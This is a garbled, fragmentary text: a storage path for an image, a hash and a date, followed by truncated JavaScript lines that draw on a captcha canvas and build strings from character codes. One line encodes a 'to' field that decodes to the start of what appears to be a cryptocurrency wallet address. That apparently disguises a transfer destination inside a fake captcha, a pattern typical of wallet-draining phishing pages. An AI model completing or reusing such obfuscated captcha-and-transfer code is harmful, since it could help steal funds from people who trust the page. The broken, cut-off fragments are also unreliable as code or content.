
e10c428cc685fd76ed5efabc567023a1
2026-05-29
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,